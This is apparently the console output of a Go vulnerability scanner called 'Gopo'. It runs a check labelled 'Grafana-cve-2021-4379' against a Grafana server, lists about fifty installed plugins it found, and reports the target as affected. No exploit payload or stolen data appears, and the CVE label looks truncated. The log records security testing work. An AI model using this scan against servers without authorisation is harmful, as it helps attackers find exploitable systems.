 Gopo go run main.go script -t :3000 -p Grafana-cve-2021-4379 -debug
[2021-12-20 00:00:09] INFO mssql plugin exists
[2021-12-20 00:00:09] INFO news plugin exists
[2021-12-20 00:00:09] INFO gauge plugin exists
[2021-12-20 00:00:09] INFO graph plugin exists
[2021-12-20 00:00:09] INFO mixed plugin exists
[2021-12-20 00:00:09] INFO loki plugin exists
[2021-12-20 00:00:09] INFO debug plugin exists
[2021-12-20 00:00:09] INFO logs plugin exists
[2021-12-20 00:00:09] INFO canvas plugin exists
[2021-12-20 00:00:09] INFO zipkin plugin exists
[2021-12-20 00:00:09] INFO live plugin exists
[2021-12-20 00:00:09] INFO geomap plugin exists
[2021-12-20 00:00:09] INFO mysql plugin exists
[2021-12-20 00:00:09] INFO jaeger plugin exists
[2021-12-20 00:00:09] INFO grafana plugin exists
[2021-12-20 00:00:09] INFO tempo plugin exists
[2021-12-20 00:00:09] INFO text plugin exists
[2021-12-20 00:00:09] INFO table plugin exists
[2021-12-20 00:00:09] INFO stat plugin exists
[2021-12-20 00:00:09] INFO xychart plugin exists
[2021-12-20 00:00:09] INFO heatmap plugin exists
[2021-12-20 00:00:09] INFO welcome plugin exists
[2021-12-20 00:00:09] INFO postgres plugin exists
[2021-12-20 00:00:09] INFO testdata plugin exists
[2021-12-20 00:00:09] INFO annolist plugin exists
[2021-12-20 00:00:09] INFO piechart plugin exists
[2021-12-20 00:00:09] INFO barchart plugin exists
[2021-12-20 00:00:09] INFO graphite plugin exists
[2021-12-20 00:00:09] INFO bargauge plugin exists
[2021-12-20 00:00:09] INFO opentsdb plugin exists
[2021-12-20 00:00:09] INFO influxdb plugin exists
[2021-12-20 00:00:09] INFO alertlist plugin exists
[2021-12-20 00:00:09] INFO dashboard plugin exists
[2021-12-20 00:00:09] INFO nodeGraph plugin exists
[2021-12-20 00:00:09] INFO timeseries plugin exists
[2021-12-20 00:00:09] INFO prometheus plugin exists
[2021-12-20 00:00:09] INFO stackdriver plugin exists
[2021-12-20 00:00:09] INFO histogram plugin exists
[2021-12-20 00:00:09] INFO table-old plugin exists
[2021-12-20 00:00:09] INFO dashlist plugin exists
[2021-12-20 00:00:09] INFO pluginlist plugin exists
[2021-12-20 00:00:09] INFO alertmanager plugin exists
[2021-12-20 00:00:09] INFO alertGroups plugin exists
[2021-12-20 00:00:09] INFO cloudwatch plugin exists
[2021-12-20 00:00:09] INFO elasticsearch plugin exists
[2021-12-20 00:00:09] INFO gettingstarted plugin exists
[2021-12-20 00:00:09] INFO grafana-simple-json-datasource plugin exists
[2021-12-20 00:00:09] INFO grafana-clock-panel plugin exists
[2021-12-20 00:00:09] INFO grafana-azure-monitor-datasource plugin exists
[+] http:// :3000 Grafana-cve-2021-4379 find
Gopo